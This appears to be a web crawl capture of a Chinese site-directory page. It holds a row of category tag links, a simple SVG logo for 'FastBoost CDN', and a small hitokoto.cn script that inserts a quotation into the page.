flex-fill vc-l-theme">代码美化</a><a href="https://www.ffq.la/sitetag/%e6%8a%96%e9%9f%b3%e5%88%9b%e4%bd%9c%e6%9c%8d%e5%8a%a1%e5%b9%b3%e5%8f%b0" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">抖音创作服务平台</a><a href="https://www.ffq.la/sitetag/%e6%96%b0%e9%97%bb%e7%9f%ad%e8%a7%86%e9%a2%91" target="_blank" class="btn btn-sm flex-fill vc-l-red">新闻短视频</a><a href="https://www.ffq.la/sitetag/%e5%bd%b1%e8%a7%86%e5%88%b6%e4%bd%9c%e5%85%ac%e5%8f%b8" target="_blank" class="btn btn-sm flex-fill vc-l-violet">影视制作公司</a><a href="https://www.ffq.la/sitetag/ios" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">iOS</a>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.fastboostcdn.com/logo.svg
body_size: -309
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="240" height="80" viewBox="0 0 240 80" xmlns="http://www.w3.org/2000/svg">
  <rect width="240" height="80" rx="12" fill="#0f172a"/>
  
  <!-- Rocket Icon -->
  <g fill="#3b82f6" transform="translate(20, 20)">
    <path d="M10 0C6 4 6 12 6 12L0 18L6 24L12 18C12 18 20 18 24 14C25 13 26 11 24 9C21 6 14 4 10 0Z"/>
    <circle cx="14" cy="10" r="2" fill="#ffffff"/>
    <path d="M6 24L4 30L8 28L6 24Z" fill="#facc15"/>
  </g>

  <!-- Brand Text -->
  <text x="60" y="45" fill="#ffffff" font-family="Arial, sans-serif" font-size="20" font-weight="bold">
    FastBoost CDN
  </text>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v1.hitokoto.cn/?encode=js&select=%23hitokoto
body_size: -259
content:
(function hitokoto(){var hitokoto="“人，是会思考的芦苇。”";var dom=document.querySelector('#hitokoto');Array.isArray(dom)?dom[0].innerText=hitokoto:dom.innerText=hitokoto;})()